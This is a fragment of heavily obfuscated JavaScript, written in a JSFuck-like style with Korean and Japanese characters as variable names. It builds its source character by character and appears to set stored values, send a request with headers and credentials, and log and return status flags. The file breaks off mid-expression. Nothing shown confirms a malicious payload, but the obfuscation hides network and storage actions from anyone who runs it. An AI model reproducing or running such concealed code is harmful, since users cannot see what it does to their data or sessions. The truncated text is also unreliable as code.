'+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+う+가_+나다+_+"'"+','+' '+"'"+$+가가+((0)[나]+[])[11]+가い+나가+가い+가あ+い+う+$+い+가_+う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+나あ+う+_+$+い+_+あ+가あ+_+う+"'"+','+' '+"'"+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+가가+' '+나う+_+(32)[가](33)+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+'_'+(32)[가](33)+(25)[가](30)+'_'+(17)[가](20)+い+い+(25)[가](30)+'_'+う+_+가う+_+う+_+う+"'"+','+' '+나あ+う+_+$+い+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+'.'+う+_+(25)[가](30)+나다+$+나あ+_+'('+(32)[가](33)+가い+나가+가가+가_+(32)[가](33)+'.'+나다+가_+나あ+$+い+가い+가_+나가+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+','+' '+"'"+"'"+')'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+가う+_+い+나あ+(17)[가](20)+'('+나あ+う+_+$+い+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+','+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+_+い+(17)[가](20)+가_+가가+':'+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+가$+(([]+[])[나]+[])[9]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나나+가_+가가+가나+':'+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+う+_+가가+_+나가+い+가い+$+나다+가あ+':'+' '+"'"+가い+나가+나あ+나다+あ+가가+_+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(17)[가](20)+_+$+가가+_+う+가あ+':'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+_+가う+_+う+_+う+"'"+':'+' '+나あ+う+_+$+い+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+い+((0)[나]+[])[11]+나다+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+い+_+(33)[가](34)+い+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+(17)[가](20)+_+나あ+(20)[가](21)+' '+가あ+あ+나あ+나あ+_+가あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(17)[가](20)+$+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+う+_+$+い+_+가가+' '+'='+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+い+((0)[나]+[])[11]+나다+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+' '+나あ+う+_+$+い+_+가가+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(17)[가](20)+$+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+(25)[가](30)+가가+$+い+_+' '+'='+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+い+((0)[나]+[])[11]+나다+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+"'"+あ+가あ+_+う+가あ+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+'?'+あ+(25)[가](30)+가가+$+い+_+'='+$+가가+가가+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+(17)[가](20)+$+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+う+_+$+い+_+가가+' '+'|'+'|'+' '+(17)[가](20)+$+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+(25)[가](30)+가가+$+い+_+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+い+う+あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+い+う+あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+_+나다+가あ+_+' '+가い+가う+' '+'('+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+い+((0)[나]+[])[11]+나다+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+"'"+$+나다+う+_+$+가가+가나+' '+_+(33)[가](34)+가い+가あ+い+가あ+"'"+')'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+い+う+あ+_+')'+';'+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+' '+_+(33)[가](34)+가い+가あ+い+가あ+' '+'='+' '+가_+(20)[가](21)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+い+う+あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+_+나다+가あ+_+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+(17)[가](20)+_+나あ+(20)[가](21)+' '+가い+가う+' '+あ+가あ+_+う+' '+$+나あ+い+あ+$+나다+나다+가나+' '+_+(33)[가](34)+가い+가あ+い+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+' '+'='+' '+가가+_+い+_+나あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+가_+う+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+う+_+가あ+가あ+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+(33)[가](34)+가い+가あ+い+가あ+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+나あ+(17)[가](20)+_+나あ+(20)[가](21)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+(33)[가](34)+가い+가あ+い+가あ+'('+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+','+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+'.'+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+あ+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+(33)[가](34)+가い+가あ+い+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+い+う+あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+い+う+あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+_+나다+가あ+_+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+가う+$+나다+가あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+う+う+가_+う+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+가う+$+나다+가あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+가_+う+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+う+_+가あ+가あ+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+_+い+_+나あ+い+가い+가_+나가+' '+'-'+' '+가$+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+가$+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+([][_+나가+い+う+가い+_+가あ]()+[])[8]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나나+'"'+')')()+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+(([]+[])[나]+[])[9]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+가가+_+い+_+나あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+가_+う+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+う+_+가あ+가あ+'('+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+' '+'='+' '+(32)[가](33)+가い+나가+가가+가_+(32)[가](33)+'.'+나다+가_+나あ+$+い+가い+가_+나가+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+(([]+[])[나]+[])[9]+$+가나+가う+$+가가+$+(20)[가](21)+가い+' '+(32)[가](33)+(25)[가](30)+'-'+나あ+가_+나가+い+_+나가+い+','+' '+(32)[가](33)+(25)[가](30)+'-'+가い+나가+나あ+나다+あ+가가+_+가あ+' '+나다+가い+나가+(20)[가](21)+나다+_+う+가い+나가+가가+_+나가+' '+가_+い+가_+((0)[나]+[])[11]+$+い+가い+(20)[가](21)+' '+い+_+가あ+(25)[가](30)+가い+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나다+_+((0)[나]+[])[11]+_+나가+い+가あ+' '+'='+' 